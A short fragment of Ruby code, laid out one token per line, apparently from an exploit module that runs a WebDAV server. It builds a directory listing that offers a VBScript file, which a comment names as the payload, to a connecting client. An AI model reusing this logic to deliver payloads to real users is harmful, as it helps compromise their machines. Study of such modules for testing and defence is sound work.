
		body 
=
 body
.
gsub
(
/^\t\t/
,
''
)
if
 request
[
"Depth"
]
.
to_i 
>
0
if
 path
.
scan
(
"/"
)
.
length 
<
2
				body 
<
<
generate_shares
(
path
)
else
# Set payload name, and 
set the hidden attribute.  True means 
visible
				filenames 
=
[
[
@vbs_name
,
false
]
]
				body 
<
<
generate_files
(
path
,
 filenames
)
end
end
		body 
<
<
"</D:multistatus>"